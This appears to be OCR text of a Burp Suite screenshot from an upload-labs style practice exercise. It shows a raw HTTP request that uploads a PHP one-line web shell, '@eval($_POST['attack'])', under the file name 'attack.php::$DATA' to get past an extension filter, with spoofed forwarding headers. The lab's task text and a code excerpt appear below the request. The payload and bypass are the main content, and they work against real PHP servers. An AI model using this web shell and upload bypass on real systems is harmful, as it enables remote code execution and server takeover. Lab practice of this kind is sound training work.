 Request
Pretty Raw Hex \n
1 POST /Pass-09/index.php?action=show_code HTTP/1.1
2 Host: upload.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------427141236729103481063082003320
8 Content-Length: 402
9 Origin: http://upload.local
10 Connection: keep-alive
11 Referer: http://upload.local/Pass-08/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 X-Forwarded-For: 127.0.0.2
14 X-Originating-IP: 127.0.0.2
15 X-Remote-IP: 127.0.0.2
16 X-Remote-Addr: 127.0.0.2
17 Priority: u=0, i
18
19 -----------------------------427141236729103481063082003320
20 Content-Disposition: form-data; name="upload_file"; filename="attack.php::$DATA"
21 Content-Type: application/octet-stream
22
23 <?php @eval($_POST['attack']);?>
24
25 -----------------------------427141236729103481063082003320
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 -----------------------------427141236729103481063082003320--
30
Search
0 highlights
Response
Pretty Raw Hex Render OneScan MarkInfo MarkInfo \n
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传
代码
1 $is_upload = false;
2 $msg = null;